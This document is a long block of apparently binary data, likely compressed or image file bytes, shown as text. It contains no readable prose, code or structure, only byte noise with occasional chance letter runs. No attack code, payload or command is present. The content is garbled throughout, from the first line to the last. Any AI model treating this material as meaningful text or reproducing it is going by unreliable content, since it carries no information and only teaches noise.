�H�|a(i� �Q�M�a������4H�"��E��<P��v���	�b{��$�.��z��Ƃ���N��X�E܎z@���T��;=L��a	��3�[�~խm��s	���u� ��b/�Yҫ�	�+]ao��\0�j���E��G'�f��h������`��Ll�+���s��'�)�m
4}���)�K�r���[b�G �|o�\�i:�=y����ن ���8��a�K�P�uXĩH�E���]�"1�@�A$U(Nd`A0�JP��(���P��T�����	
$dC.\�������X�H��ҵ�?�ɟ��C����QF��	����Iօ���O�DP �3�$(�2UN@�K0ΐ�ٓ��E��?����!�Q�a��$E�a�)�B�H8lÆ��H1Z�UZSl�:ܣ���S8Z�O쀟p�X�>Y��@"Y��E�젞`�K/��k0��)ˏ�ޮ�45ӯM�h\KiT�7����h X����k���I����醭с,~K �By���h�`?�[������\�PcA-�S�ީ��|DTz�G,�ǽaT�	���ԃ��\D:P�ɐCy94�0���P�]�1 & ��\P�L���(��R}`R���S�	��Y�� -d���_	UYUݘ�?� E�@�����
t
�D�މN�@��D�՟$Ġ���DMP�C�$OT�3h!$`�׹���ϙ�?(A�]�\8RY6�8�?d�S�T�ܴ�L$"`,��0x�?l�6ȃ=>�=��:Z��X�G��<@�Fނ=P�A^�p#r�p��X�#�ů���p�JVHCZp"�z��a$):�c$���9O���s�f�c-jO���E�����e�y1_0~�0�m�b��X�4�Wv UL��U�~9�u���Eũ8��8�B9���џ��:h���L:X��)ރ!H��c5���g4�T���E�0�M�H��� B�(�� CD�*eR!AI���? ��DA��!hC.l�_M��-���B褔ŉ�	�`�It�nĞ�����Y�A��K|����,$��OI�aYJR��\�EQ�b�Z�CZAZZD��6��j�`���$ԡ2��>6�<��:أ9䌅����L:l��Z�F}�EHE&g���O�\��L�$f�p���pE/'��*�B("�jDA���d��F��s�&m�g��d�r��mr���m�&�-����C6@:�ô�J�I�1֢���#��}��3Bc���uj#v�Kw��unc��E�z�'z�GU��9f
A
]P�8��i
=���ÝZ����EP�	��?$�@`�H�H3M% �BRRm$J�[�MB�Ƀ�Ġ����d��\�0f�?�4�Ae���U-���D(�Pz�H��dĞ�US�@
�^1��X�� ԀUԬD��>T�$��\�@��XDI>��5D�\��
�?��(-T\�]M�)(�0l�:��L�Â�Ɍ�`�	�������G:b�P�=Zk1b��ż�V�=�ʡ�����_8��p�EԆ�2�(Sn���[�,����>�d��������m�*#\�.�W��<���-�°�S���DAh6>G��r�wj�v�Kw<4$LwJ���EHT|P|X��':Z�ϴ�:\:�6܌�(������^�Y�?���B 3���(�B\2����W6ē���&��IC0��Ղ
�f��0U���Q�#�,\���EL�9��u�ɢI�� ��DVD����P
��^�U�����T�4�C5��ԍ�A��a��J�S�t`����AhS�*���Y6QRL�:C��b�坃��5x��b���%���9l�!BX���ݶC��Cg�-[�w^���n[#��3�J,�3@n&�"jVnn�*3u�!;SSl���*��?���.'X_Yܒ�9��Z�a��rݮ!�����T��/D��O�FE�����+�G�J/�]Tl�9XЂ<H�����<���;��;0�	q�9����^�~�5,TBB�͘�[����]]���B����pE��B�l��WU�����A$eͽ]��A�F��ҥ�
��Ov�I�G4�����܉G�U_��a�����4��-�AI��	݌���El`C\�C�ԹI0�I��J�4�L$(����� ��6x�ʤ�S�o�֣�̃��þY�H�����RS��Y�N��Nf�1����.�B_,8CsB�k�
rd��2�@�d4-�2��?`�#�8��;���X�ޒ��,�m XD���'�D܁_�����o���*O�t�g[�E0�UdGT�j6�v����g�}�U�EЧ���>��I�C��)��kHR�C�������g��?�3�.�N�����D��^�u�Z�`D�IH�7$ROlB6��!)eYED���������
���@
��H��e�P��
�Iv�lF�ɞX�H$eC��R}�U]Ql&d;@8����e��f�H�?�tw��Ν=�*|A B"PR.�ùJX��9��Ep/6��~��zjH=�}�����G�埫�J�<�Uc5q�&[�T�-WG�V��WH�#��fn&�d��L�Т��5��.8��#��?��o �<�W��o���$Fv]�r��N,A��[0�x�߲^D?UvU�vh�v�IE�[��A�i��Ed��B�jGk_�.вk�+l��܈<s�S�͘��+�s;P؊�eS4�r3�?�H44C�'$$ ]A��v��F�d��$[��<�@H,�U g(��2Lå� �!�d�(�D�Q��F�{�v����E�(a�F����;
�
7���\(�UZD�p�T,�U7�����A�(����L�4�L��N{�1�:�L��8��̠�ˌ��r�ԣ<��<*�W�OS��;9&�S��Z�|V�ũ�J�e�O���jx9rm.OmB�j��Л9�=rw��\�7�6Z)v(޹b,6c#�O�r�4Dg)Ը�[u���+��Zg|!�fG��Sb�����F��ۧ�rSP^S����LP�Ԃ��THl����̆0�2����z0,7300��$$�Ou�Y��E��E�����G;����$NR	JDD��;�p�&p3C�\Y�I�����`�e5�H���,	[�|/!�	G|�죳>G�Ԥ�"��l�,-4hЁ�C�,®U��s�K�	�<���ϵ� B�7�ʿ�=~�jϤ�ˌ@��7p�@��Γ�N�z��E��� �o���X��?z'^�(1�H�Ҥ���R�Jg���ʔ�Q�@tp�ӆKO�K� �Qch�F�$U��(�%Q��i��  �Ws2�9�'[��a���XFz҆����Qͩo\3�g�U�D�҆԰c�v|�WaüB븘1Gh�+n<2�c!���_�Yr�+�-Ҥ����G]�_wT�0��w�̍;���8�����6n��u䊯�'o�@��[�v��@c�5#ƌ1k�`M�s#B���o�?"P��ŋ"B�@?�1^��?d�A�zH��LP��(f%�1�	&�HP����Ph�d�o��B@!��L���^l�!D��soM\�@ zb&��b�!�`�H#�(b�4�a�flP!� �����tЁd�R�z��@�ܒK.w�����3��cP`��y�Q���9g:��i�s��u�1�Qr�YΜ�n���v$ڨ#�@�,��L���P�Ai��VJ��b���@5|�( �B��R*(\����6���c�Ȫ��j���
�#hL�e��2y��8�j�ZkՋ���0sKL����(]v++���P�7�XT�J��>����^ ���b�H5Ɯi���,mg�C�(���s�1�uz�f8C�A(ds΁�7p��Fek�����3&�O����'�@�Z ���/���VQ�V �D�/�-�\P@,L"\)�2��p�i�A��TPi��#(CH���BXaE+R�Ķ�C��0wT$ ��G�<OD�'����@��a�+L0j����������9�@��J��u��p�n��P��	�G���v"h�$��("���ݐD�#R�EU�Ua���cm�iVZk��֣x��_�*j��h�&m�ݪ-@��*�2�v��J�h��-m��~:Q���(��+9bx�v��]��`v�
�K0ԒFk� ���%<AT��"` +�iN]����P��t��vԣē�?ҡ;��c�a�9nG�ڑ�8�|�r '�!C�@���p�ɀE%���4\�HX�z���Ši�I�{^��>��´���>I�#�Z�m8"C:@�?���#�@D�	Q����@mk|�s���=�I�n�"!�>+X�xԣ �H��"3ԃ1���!Y�V�R���J��.LjRS����E��Jw0�A{�C"*Q
	�����9��((B�QM���m�9��H�O}�"�2	==*�5z��^kXN��-7��}����N9�Co��,A�
�V0:�+��*V"z��� ,�"�@T�LhO�b�~��0ᅼ�.�3<ML�2���@�` �2ʮ��[�o��*XLb��0a	k�;�(�Gw����¹��de"6�h��������D ��'<aBS�tD �g[%�Rp#�p�D{tl|J�9������%�&�k�P����=��kCQ4�X���)�ύ�ֹ퇵+B��^�ʤ$ə��l�|�!%̂�����L�r>�z�%4(��R2��&ϝHO ��P�IT��p���Q�s��p�8Ż(�C �S+q�!2����!ݬ�<ꡑ��3ʳ�I@B�}�*$��g�b2�Wuo'M(D���%4���	&�f�0qE�ѩt4&.F&RRR��U��IE�R.T�'m������
Ɓ�*d|��lT�2C>�7�p���M_R8�a �3��&C�0�	��<�ė��$p�xN�]���5��(�Y:��F4�A��x�����vIK�S�;#�Mh�}A����v�A��Cd�Aj�����!��@Z��IQ����(�,�W����'�#���t�3�,�"��x��_��P����}li	l�[���H�tiLZ���0a _���D|�P�?�j�mj �}s�G�b��f����t��!��HF�'X�
�E|=�8[�I��5e
<��]�7��%����)�Q�Р:yD�K#����P�\���`�{9L}L��>p0�`N)Xf29M_2����_!S>����5T��d C�P��r�`�0�������=�Q�E�S\8�A����vؐ�t&E�\c�-t�ъR �\��,��D>��$m��#͛���#e�����
Ř��9��BW�!�~T��Mm�Y��C���M>�F�{8��Hl���o���`B,堍x�����6G�k ��я�nf�$��F����TSݟ�0�Q�qL'Q#���i(l8���G� �v��A�@E�cy��H���IG����zB
%z��V.�'jE�4����.j���Z�`RN�&��\��J�Re-�~�'YCVr��~��\��0��C����2 ��2l�B��n�	�
A몐뀀��\�%UT`�.����V�R��R�l!���h'��A:.��Vf:M�����XFe��A���H�`C�D�����?��� D2�D6i�6m?��E��6���K>����?�A�F=�dm~��JkEv-�8IDX?j$�Vq>fK�f����r�A$�	6!�B�Rm�z��*���&����hۮ�M�
�a��LA��(�T��t�9�P�K9��x � �a ڡ +���Q�&"SB�"��0z�-����R�-b�}8�V>PXB0�|��@j%
�T��X��H��d0��� V�#xnV8B�ㆅ�l �E]#����	K��'��laj����
Ƞ,�~�B�N�c0*BUT#_c�l�WC!������J��"��R:�A�갽���c�����af�'�۴D���?����Fp/ф>˱�f��Db ��\=>�K��k�(l.�����Fd�a�D<3>\��p��f *gAڃ ���0d
f!��
:'Cv`���@~Ot>�@����� lФ�����B� �!�aL���i�� R����P%�p��f�O�<�-���0S���I#NzP��R�^�!�E�7n	@����b/��4T_n.#姠('h�}�E~t��YTl*�@"u��'A�������2�p2��1��2|2
2�Ek�z!,la
��(n`	ȠZ�(�2)!�:B�BbA*�r�n�1�x��O�xgv����0�i �c:�ie����jfp��z� �K.OD��D�ôn��#>(�K�C@�4m ���g�Í���R���gl͑J�=k	�h8��P@�6IV@��DJ�r�QAf y�q�`v!n
�d	"�\��iՀ�k��M��۪��Zi ���@� �Nra�������c�aڡP�� jcR��w"e!�!�1�Fj���#�T<� �S?m"!1�B�!b��	ܧ�T�P�A�BŖE֠'�e.0t`k�XN��{<�t�'�@��"��p�dҧ*��L���E����`U2a
���@G[A��PH�,
~�b̒T*�a���*��" ��Z��O��u �w�R��1��o:�������a
-��`��<�@lʄ�b5V��8)?b`���*h��MV��aH��Fk 8����0�  �#�泀��Fچ `K�F@T@if L�QGV�K�Kg����z�Bd	=v �t���s1��5����=� �qN���0~amR�H;kg���#�!�%��A�!�Dx���D��i ��Tе^��&�'<�?�"��·��T�l_[,_�U���*fe�JX� .8�`[.aw�}�vpXH!b(&O3��1���	���H�)� ڠ
�"G��x4Z!��.)2ႄ�2\CI�f���*	�O�Z�!. ��w��i�eR&��m��;�6� ��d�L:� T N+�R@����(���D�<�@�`���qO?-j���i=	�>m.uF�VEp'? W?������a���X��xq1�r��|	>����&�t����ΤÄl+�k��t� ��N�i�m�᭶e���<�捾�s[G9�OQD&��OXJ�.�y7���yQ"zQ�#��Aە���)� 
��9�H��T�0
�Y�l���z%�րD�-6�C����#P�.j�dJbuJ]L��.���Z��^��@� ���,(��
v�('���Wj���*�H�0?�����4d�S ��~v��!|wO��,e�q���c�V<�`T��9j��(olL����Z���?�2�˦���V�sd���C8b=4�qH�5B�r�R�Xn>�>XKJ�N+uF>D+A0�g8�qdr)C� ��`��kC2�k>W��x>��Ċ��l%��d���������,� ��γ6Bfx#� ځ�ԙ�>e9��\ҖJ�ty!���j�@��^�w`<2��Y_�y�*��|�)���o��ee <�~;"ݠ�jj�#�1#Tl�چcO�	�@���
 ����� �.}���P�D#�a�`b���]{gi#��=�s&eRđ#�0w��e��H���/��m�ND�h��fh�T�zfl����U@\a����6ijZ��f>�������b�=�R��lq�\�o$�#�R���Ps�7'��cT�FJ2D�`���d���su���o�HG��l��� �r��Ờ� RJa{1ڋ�<f����G7�5��h�y����T"��F�� ��m���Ub���}��(��T�(�a/��>ʩP��V;#����bV�`	�|�g{���Kr��e�1���٠��o��Mb��;
� ��	 �
v�
�V��ħ(a]��H	"�^C�U����<����Y�O��!bfC��2#-�Ri[f�LK�j��0���q&�o�è	"of�D4?/+>T�D��Ñ�����T��	$:�>k�K��n�f�Ȇ�[�� @<�m\>8���ز�!��� �tiC�OM���z�AVu ��.��` �+˵)e8�vtc̊YIFQB&bx��#��{>G*S��\	�a��RϹ 
<P��b�H��J�������^�Q�+���A�'lt�F����W'c��}V�V����(c鈛 F��.��"(ᙄn�
R=�O`�����X�@�6�Ⱦ	� ��`&�!�p8:v�Q�(��<�V-�����[���e�r۵��6����;'j�?Ls�?D��gB������CT�	L�$��F<�CJd�+H\ąX���az�L�V 1���A�l �S��jd�ɏ<�%^fF!�|ds�M@u7�QA�5��t�rL ≑�����'�?L�r��v�������ݻu���K�O�Ǝ��$zL'�c=u,'�|	3&�o4�ѻ���ęߤI�4hP���q���@��8�ÅK�%K�Ԩq"�����D̝G�b	�u����k3�˔	*�n	�Uڔ� *�j���*�!8Ą��I�m��T5rcN�$B��9�e^�;�̖Ms�XP�`܄ K��`��P+@�T�����%����<1h���u�:��^��w6�/e���ޙ��5l�@���n���ԚQ�=5k�$������f�raJx�&F���A�;�@�-��C*�
���A+�3��*@��/�@C-��x���?��
1��B�2L���)n�"A+�T#��� S>���DL��
+��
2���
/)�=� e���Pe�:DكiL�O<���:H��&r)�Bt�AR�@C4�sfg��`���D�|��6It�D逳MH֙�u=�u�EJ�g.��D5ٔON���/B	��OF��RM�јTT	�U\u��Q�Y����Zl�r�Dr�b]t-�5�u+`Y�U A�Z+���ąc�E�m �X�4����K����4��1EVv��X�J&� �  �Ă�j�v�m�Y�0�,�p�	G\q�!�s���9�D�6�@j�8cs�:"��u ���y���L42[Þz����r���@F��O	� �DE�s#�Jh�
18I�(��a�� �+�8A`��B
2ޘ��-��9���?�dA22� ��͠��*�W�~?H`���7�����-P�S�Nt�jA��R�I�:����-`L�Ƞ�L�5/A�O:�R7]��#�:(g�:���t�m�i��ғO�/��өA��S[��
k�VuU��>{BQ�H&e���Zi	;�᧥�y���	@ ��� �
\�٦+�1��5��2��_�4î�|�jXB� �Ы
�QN,��g8C�Xn� ��L���Ff��^,�,�X�t1���p�3|�<�Ѻu@
<܆�ᱏ�.�cAhF���'9���C�k����p���G;�Wp��=�j 
�����!MA	R�����x0����F4J�@bDA
&��-F)�@��DN$"(�
��$��x�����8]rT"\�z��+̢y��r@���L;��v�#��n��o�8A"g��D&ѐi4�%><�`W�ٕ$d�9�t66p�5��Lj"S)(D�����**S�� Õ��K�#����O�c'b��V�o��
�� �~��ߵ"�-���Q	 �~��L3&�M�����zY�� *C_�pF+�A܀0���B&l!�5�a,Ԧ-"F��T��IGG�i�k`� ���l�%���C��Ȍ�P,!�3�L�� t'9Q�n(@QЎ�7)hBH[І�� �im`\�/��9mFR���YV�G�
����D@q-[
'�I)���6Ħ.��	e8�H��@�1ȒD�T�+�RFH'�$�"�L���@)�F���۽�d'�F���u�c$39�1�H̓:����7XMk�6U^7�����Az\��iN�ή�`	m`�=����O�����҆�X�}�S�  Ё�~��D3^V]�4>E��H�����k`�4a�PF8���Vૃ��G ׀bC&2�p��^��
其�!a����R�a���\c<1�:�a;�u�O�*z�qe�"	���U!�2J6b���r�����ME��E�b0�(�Z-D16(�೎��� I"@�]� 5O@n<�k�";%.�@C�h=0��qR�*k��J`���@K���q�m]��Xo�� �?�A�D�R� HG�z�`3ט�j�J�2������IM�Q�k�$��J7c�Mf�������������|]\���q�A!���*�Ma��@@,���8d�M<^:���Ek2��h�B�o@�� +:a�5�
dH��Q*���"��������8�9��<�юڥ#D����q�kX�B�y��A��O>�yr���S�)[W����.MD�e��`)-�F�EK*ЇT�'�b;h�"Ԡ�ٹl�m!g��H
�
,��8���/h��K[ W����@�?��4�@��TZf�q��G����� ��-"*
`lB\�HJ���b�d�2�s�1�[D����j&<��0�=�`;)��^�b�f�+*Xz�r�SY�
PLnwž�̋~k`��;�&(���z���-
��̠c�mp_T @0\^U�����*�"�A�RUpb�b �\�	��%�]�(�S/Q��lHl�\<DB�:!�:�\����������1�d�`VEe�$�5j��F�FEs$2Pi�3uH#5q�"-� :0
ϰM�FyV )"63�MR6��eC�{.�H� b$'��E��Y=�9	�%X�YB�i$@x0$�9��i1J o2YuBXBF����p[�������(ӱ:d%D/1����L�d;�C��l��GM4m���)1u}�B?�
s�N!=SA=ʗ���`�gn��� 4��B
�����U�r-�oF`�~�o��~	F@���g~q@�/Uq��0�t�RC	��
U0Q�0,$�'�A�S��r7;�1�q��:<w(�\��q������Q�tp���tF0Y�X���9B �F }'�T4}FlP��r#i� `�4gVV	B#��h_�$p!A#YiU'T8QBZ-)%�5�1@xrxt���$1@'��j�vW@9�f'��73P����K���B����۰��c2G$T��id�)��C��;)���;��h��E�v�W*2|>Qc�r_�WN�W1t���+�}�G	�`� a5�{5֌�(^Q�P`��_��-ْ�^�	�`�P�@��`[�5�U�b��� H��0�c����\��S0 Er�"�	8%�-7�����l��C�\�C~�C%H3BG���:�3P���	��_�9(%]�wgC J�!_���n��/y!�vX0�PG|��:�"`�5e�u/�hD9w@"@IX�j�V"HS�u�YQ8S�Dp�Y�iw(H�Iq2L@�*�9�'�c��x�	a
� L.1T�F1;��0�bJz@��� ;0���`5���]����M�D���ZQ�����wp�I��ţ�<���w�m[��x~��o�3�ٛ��Лے��rO���5q-�QZ�E@`�j�/j�Q�j���@��#��H�"Q55�����(�1�/�; d�C�c�sQ�D+x�����Z3L��@�z8���U��!K�xD�!�5YGCgb�(@!���� :0�254�W�G��"�6��/�.\�fn؆�ՒN�!�� "%[�
�`��it�J�!b����]uz�8.�'c�E�p�G(�$D��;G3���!b
2(S��-�l����h�.њ�s*�@� ���ԙ�W������k���"mp�@5������5�&�~�P�*`�-�ʩ��0Qm0��B��t����P_@+����@�A�rR�B(������b�Q�}�9���Y�[�:]�SC��De����1U2�UNe�3p�KM�3~�[�5I�!�j�Z4kwL��A4�� _�rFC�"pu4J�4�� Di�nC�~�"*�wq�X3p$`�9`��YS�
� ���r0D��v�jEPX@K*�8�cy��&�vy����C�C`�s݊��2��(&���Lҁ+��9��Ц�a��{�f�� \K�0|�)=�'Wa�t�D�����\ F���j�v+a�W�,4�~K��j~�"`�Ɖk@�۸t@�Q���g���QM ��{A���	'�R�R��b��(E0��	1�`�����/G�������;1A3�bt��2O�D���p3�PEi�[��}R�{4�")R4	�Ac�L#"@1��&��!k��b Eb"Fүdh�#oþ�F/�5��!e#j�5W�ʓ$d���� � ���DjY^���[ �s ,'ky{����y~�<t�D��搭�LP���̊:�4l�S6��>�Ú�m��pA짣��Kq�E\0�0N���M��.X������� @�/�����7���.XP�m`�.�{��.k�w@o7@/p��	WWA�K���
&B��Rk \`��bb���(B�W�u�����r1/�+!7��-|C�C�Qd�
dO&I2C�]�lU�`�{pc�J�*Yv�!����X��e'��ʄ!o���0
e@��!}GgB��g}��<���� P1�����^P���3��	��:�&���,�P�@Z�ip��%�iB#Hd����z'5�J.��0::�U	�����q��p(;Td�q�#-�*��0h�Ěb5\�@1�?���|V����A0���N�`�[<u{ዚMڷ�A��X��Y|-�=TmӾJ�i�L�	��F��b�:^nP�E}�H��ukSqaZ�QX�
\P@ �V}q��cUU��q���|0�V�m.1�6Ԟ�����G�L!C(8��L���/(��|3jE�1onKB�$��62F���s���$�-G��Py ��s nDgj�!}�g�A!@X������� �����f*�6(4"�?Xe%�����L�����%B�yH�J�&�TvV�X@��U��2� ���A�� �c��,��M�1�S{��a�6�?6�y�>�ñ���U测� ��}:�q�
nB�MRL|l�4�!>�� &�U=\�+��R��	w��'��y@;�㧪��0a�wa����=A���]�� DQN�L^�fM0\@B&�k��
���r�DNs���;J�/3OԂ1C3u�Y���!�\v%,ga֖�Q�Sr�2bw:	�k/$� ,� �l�-���J�d��6�G�����"0�b?�!bC�e#7�+7p�Gԫ	���:p���l@�p	�C� ��MWKXW'����R��� ���l��חAи&tjz.�1���٦����#�g*����<�u|�5����`m+���r��Ц����*}J��_��W,��-(�|Wю��/n�c��>�)X ��C
D��`6��СK�p!=i��p��T�UI�,֓���שP5)׬\C��@�\�̤9��M����D��7�A�B;V��/��.=���w�N�'u��t�Nu���h��Q#��Y�h��2ck�ڵ\���e
&F� ��C��1��L�ߔ+C��`�bE1^����4�����4�~���2(�@�B�@),�];���2h�P�u�"*�f�"����ڷ�{��Ŋ��QhyU+1f�L ?�V�p�a|;F��\y2�/�4h�("�ȿ����3�0p�J�Fl\�sơm�t��P�w�ig)y��*y�p�z���~�mE��q�W���oj�Fi��Ŗ_��G[TQ%�L��.��i�%Ԡ#���@�d�G����Y]��2U�"y�6��8-�S:������aO���B�5� $�@�$TJTt�%�L��;Y,�J۠�RL��1���2!���&���h	�*R���?�y��0�5 !��pj�'^i��[wr)%�j�X��R��y��*����As¦Zg��J�k�zv����-f���f�iF`@�+�3������� �a�Z+b��KM��R��5�F�x8��"\p!�n�.5��5�|� ƥT(��VA�|��2�-9�X���e�SX���{���Zp�%Q.X`<�<�C���ȯz�A�)���	��c�t��& ��@P`�l�!Gµ�!��iJ���i��kk����EA^1L'�m�1�q2�!�<R$��l��K���U��]3�|����3��d�6i�8��N���" �@	@.7���EQT���/4���ڰ��RJݰ١:��S��t�6&R�
&�TU�B����C@�����H�&&�н�_%C���x�G�PO(GYJ:�����rKǵ��r\��x�S�����Y�Bkt�\i��2r񉹜awɋ� ��1fj�hA�P�&`��	.�M`V ��!�`X<��}�G(�V� �Lg��ǀ3É�:�!Hk�0��f7k�X����&�cuP����H�Ђ�� �<ȁ(�C3�@?\�s0 A;�tP!��N�� �4d��G.�p�c\q�9�1uحU��U�������@��uIE�[ʋxy8�hqHY��l9"I	I�S���L�q�� ]5�$2�Nu�c�h ��͉N`�BEnpN ��H����7�X��H��fW�ڬ�y�j'4Ehd#������|�"Iɭ���sf�Ik�A�PK ��S3i�^�jE��_J2�#e+��Rd��HB�
����u�c��8D-9�����:��k��� F��U�&b*�������2 ����'\�	����T��`��>��0$ƣ�D1FA�ۼ *��o��1ބ� `p�-�l )��k�.2 ��lm�W2�ƙ�۝��"����S�+-����h��#��g@B��FC(���%�q�?@��p��0�6�q���㕧��9<d�CۚJ�����Қ�%/�~	L�I#)�đ3��	KT�r\8�5e�u\�#l��0t!��Q�R�:�U�M���@d75�*���>�&Kd������@�� ��M&�w)��z�ԗ���2t%���9���VL�`�2,�ʅT�\8���9 �j(5�-8aͣZ{���j��kl�A��r����j��G���E���-ʀ
���+`A�W�A$�v��@+�
������yM��}��3���-��D(\�f��@�#�_Rgd(��Ǹ���d�Ȟ9��� m�kV؍m,�YRP�U�Bh�}���	�@lak�����%�ZLf���?����[�lR �����єZ9oS�ַ�2��M���� W^x�[�bJ����ǡ)U�H�+�$��믓IAM��wL�D�#Tw�@<��v�V d	�%��ڴM�w�P#1 �2��z��4js�N���aREV���"5 �D+  XB� 2��2����J	TL����Y�/AB�]��c!� ��q�^+m��8�� k`�-nk�����Z�8Ƿ���ٲЅ=`��{�Ҵ �H���`�"�U���Z��0~ă�@���|�2/���"X��C���a?�X���&cF��`�(� em{
�F:-�t��h`<` �Ѐf����<N�5���A@X8òw�|	�D42�6����/|��/>A�F���J�t�[�ʩT��-T��ݡ�w��Ooaʑ_�q9-�}�;h1��K9�#5�1�U�J�t���j
�oh2'ӷF���[���؂$1'�[8� ��mJ��!9B��K�'�y������|��;81 ��)��s���
�^@��韉��2������s�^h/t�^`������� S
;.ۆ2{�2��s��Z��2庆�H;��2j@��1!��D����h��8��k��ʋ���8�b���x�#��r(�j�r@�� ��<��4���PS� �h����ؽ�Ȁ���P�=aD���E1
,׳��X��\�к�@�z H�h`c�$Ё`�- L�#Ⱦ��!(����LҤO(䲐m�jنm0�ph�s�:�y��)�r��� ��kHy��Y�bҔc�7e��#��5�4�7�/q���'{��H�'��)����Ā����E���8�;�/���7�'da�ґ�g:����q��!�@ip�@���	.����� #k������/�Z�2H���/[����)j�ñx�A���b�AL*��K�@���\p9sd�'���>�X���!H�4؂����;�+؄`�mx�~���c�یbpȠ4d��/b¢����H��Ù
(Fd$#Ċ ��H 8�c,�нc��_���	�\˵$P>=r�f�ri�3Ёu�LL:�!�G�����K�-���(X��i��mpÁ�:s�2���� k��t��i�O��RH�tH%/�&��H���Ց�#4K�'	T@C t 
,l"2y�����/XIp�5x�<�0.�� �`�"��!��П,O5<�'���0�!$z��6:X��i�8�X�0g�LP���+�­��q	+X�d	�ARAS25K�,�)Piq��i��j�����!:5k@� uq�kX�6�����!�حF�!�@��)Phs����,A�Ap�x�O|����x(�H[�50ڍ�$��U}��p=P��a�W��� X�-B`�H�8��{����^��r�_���Z8�Z(�_[�� MP�r�" &��3��l���3i�6���0�=ؤ�<?��=�Q�w��s�)����w�%����ͅ��=XkJi��ZXD��Q@	�I�C(��a�؅T&'QN��41AB�8ŀX͓��p�\���0W�L���}�'��KXg@T`3%�* �?����6�]x�5�B^�/$�BӉ�ЕHR5��13��C���X����R����hx=�j���� �m �6�9��l� ����$�8��� p�M��<��<(Ax4ʻ��ćj�A8� Kk�/,�U��"�Ș��M��"�܍
X=T�<Ȓ,a$�`% 	8N�>X,
x e�5"x�U��\��W��_C��0�L�+�'��-H8H�� �� O��-k{�)؂/(����;?p0�<� ��ݠ��6
r_S2�/7��$�EX���pX���l8C��u�	4(�	�)(��� �H!!ي�����X�}�@���X�x�ёC�'��>��YK)� m�z腑��t�5��?`Kx�=�/]X�4�%���=��Z��	�8�1���_�5pXo[��]ۺ��<���fH�����L!r���-H�*�:��@��5�f+( m��Q���-�#���e��%"0�P�5\|ވ�-��
0ݝ	�YM8����z���=�VU; �,ҭ Q#d� p �|���S(�����`�aS�h( �+���B������0'@�K"9P��GOB;�ó�C��Ӵ[.l9lp.��Y��X\����|�?y��Y��4@iXl:����:��P���N��Hm�&��@X��� *�������Y��Ɂذv*C,0�A��Z���ᄊ��ؓ*��&Q(7 �EA �J��%�jb'f�����ڮ*^��Щ��C��W��p@�;��4Kt�[4v@�*j�����*�@߾5� '��x)� 8�K�Ը�����<8�E� ��׈�S����]�U\�YCե�_M�UU c��
�dQ��CU�,U�]b��~��8��)�Sh�Uh�I���=(cb�aPd"��3���|ɾg#k�)�=@D�S0�p��q��o�j���t��)�Z���O���v6�]�]�7y�����' ��ZBA�)����[��0�����A���~h�칗-��Y������j''�6 �;�6������9k��ox'uR^t���N��D@R��'����ҝ����	�����$e:]��@IR�2��x�up
;�6�rl���"=��2=u*�h����O����BL��ۘE^�/X6�$+!PO|`�< �[`�@��TCv�Q8������X�t�X�;�l0��xlȎl`� ݅���SE��TVT�����b�U\ͽd���} �hmS/^8����	 a ����������{����$�4DpSȅ�q��Y_,�2:%�0Ӻ��)
�i��u�ǁ�yn�w�����7}�XՑo����o���6�=�4q�4�+Q$��(��Np��3����JCP� �x#ؓ����&h] @�(�#�q?I�������q�蟭���� �����C@g��ClY��!����K�*u!;+�ߖ�-p!%� ���H�=�LF<sWx<}� )x�8"�Լ��b@�p�Ӏ
h���t���ѝ��m�/2��Xt�N( H cmd�H��`��,�U���=N^d�Ow�X ���5u��i�|���J`�`0V�cb��"؏�苬��"p�'x%����D����p���Hve_���K��)h� }Ć��|ŮS��%o��\����:��^%��n��~БCww�o-���碑����%���8 {�ZK�� x�sh��0"Ѱcp�e��#�N�m�؂�Pa���С�'q��_Oj`̈�ĉ'j�i��*i�q�Re%˖,���)��j��̩s�Λkb�(T`N�����t�<y�ҥ��n�זbö��8lK��[WU)5���1��,Z4f͚Q�,קI{�|�r�	!:z�!C)�2P��F&F�(��>}�y�좘R~���':t���ʐ��@�H�j�
A �����B�4�PE�	�#_�����6� �8����~� �ޥ�ΐ��5P����<����%O���_��L �0S 1Wx�W���=�
�蠃R=���J�q�p��$���0�l�5Y-e�U�`3�8ۼ3�:�cNT���cV7�s�TA��O?GIE_)9�R}�RHR�7�,e��ZJ#�R���*�<�H g���#��٦*\z٥�_qB�R�H�ԙy*������&jpqS!�0��? ��
+��g��Ɉ%�b���r
�_5P�,�CA��D�<���� 5p�Q7x1G+�t#J)���.�D�L2�t,O9)��OA	�FAB!�����<��#�W3�x9^��O:2�8��C��Ը�3m��V\s��H�i`��F�C�=�Xa)$��|=$�P��e.�P���Îg��6Zi�Db�j����k蕷�l��Fn�AzĆ�)���	(U�s���s����p��]v�uw�������@{�wA}�xb�)�\������+�Z#Gj68�o4`��=�P�?E0�_�q�R��RJ.��(���Xs�U�x��:Ju#W�`cN��K��5�h$��,����<�:�S�ޏ�X�#͖��4����d��f j�首�H3��ĢT&���g�{����NNH%�H	��S�`���J1�&�lZ��������Pn���B�>��È��?�6�
7�F�p+d���*ڠ�B�d
l��Vⓝ �'��ɱ�-�L�(�ⓐ�"���H�SJ㮱"ȹ�*JY!8�br�#֠�[�A�y��,>��=�aWx� փf*PbB�80f
C��#�Q��#R@C5F1�pL4j\#>�AB�@�ɔ���A��aY�`��Ѭ8D��Ύ�3�4�9Jup�yg;؉$vb#3�Ȭ<�qM���]����$�#���?���䀖����!���ЀRJ���+�`���R�_�b[q\���8�h� �90gr��E��?�a�oi)�+��N���nt��F���/)Ewc�D�Ф���"��E/z�%N ��P
��:�����~�je��x��6��OI�_�g���)���}������R1�:%�����dV<��N 7�b�P�qB�jq�X�ZIOs�,�v0�U��1B>�㛚�f��a��8�q���6�UktU+�$�^�y�K.E<����%�A2��$D\�1L���! ��@�+���q�q��U#>�!A��4Ő��(�Ǖ��6�I�&�F�(@��|��(Y�h�َw�Ɲ�I�)+�{��h0�)H)��ف�]��@�y5c��-���C��e�2d�3��{@"&a�d:sqV��U�z�mt���f�jt��^�b�9��#)4J�:��ZG:�\i)�K�?�����swd��X O�@�2���	���$��ޙ	)��DH+��`��`�R2R� �,�1&�;ȯ����N�҉���H������a-AV/m ЂT��wPTP���(��,Q��ԓ,wЧ���y���c���f(��Z�qช�����h�ֈ����C>�.ܕ^��&ቂbp����e�(?�X�����G��Ŋ��;�q"H����,�2Y��Ƴ�ՙRh�3���;H�j#��Vj��
^� ��=�^�m� �Q��(�-q�Qh^��@��@1A4�P.��7�,J9���P�B��г�j�ue��+]���a�5O�]��:�4������T�?T�:��c���3fW�v&8l�q��T�B"��r���hBJI"���L��]�2Qb����Z�
